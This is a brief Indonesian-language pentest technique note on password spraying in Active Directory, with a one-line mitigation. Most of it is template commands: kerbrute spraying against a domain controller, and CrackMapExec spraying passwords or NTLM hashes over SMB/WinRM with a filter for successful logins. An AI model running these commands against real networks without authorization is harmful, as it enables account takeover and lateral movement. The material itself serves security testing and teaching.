Password Spraying

Password spraying adalah serangan yang hampir mirip dengan brute-force, hanya saja ini dilakukan dengan 1 password dan banyak username. Biasanya dilakukan untuk mengecek penggunaan default password pada user lain.

Tujuan

- Privilege escalation

Prasyarat

- Memiliki kredensial user domain

Tools

- CrackMapExec (CME)

Tahapan eksploitasi

1

2

3

4

5

6

7

8

9

# kerbrute

➜ kerbrute passwordspray -d <domain> --dc <ip-dc> domain_users.txt <password>



# Spraying menggunakan password

➜ crackmapexec <smb/winrm/etc> <ip-target/network> -u <user> -p <password>

➜ crackmapexec <smb/winrm/etc> <ip-target/network> -u <user> -p <password> --continue-on-success | grep -F '[+]'

# Spraying menggunakan hash

➜ crackmapexec <smb/winrm/etc> <ip-target/network> -u <user> -H <SAM-hash>

Mitigasi

Hindari penggunaan password default atau password yang sama.

This post is licensed under CC BY 4.0 by the author.